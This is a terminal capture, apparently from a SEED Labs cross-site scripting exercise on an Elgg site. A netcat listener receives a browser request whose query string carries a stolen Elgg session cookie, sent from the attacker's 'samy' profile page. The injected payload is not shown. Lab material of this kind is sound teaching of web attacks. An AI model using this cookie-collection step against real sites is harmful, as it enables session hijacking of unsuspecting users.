 [04/16/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 41572)
GET /?c=Elgg%3D1o2nq4hr007kb8ge55bkrp9rc0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: close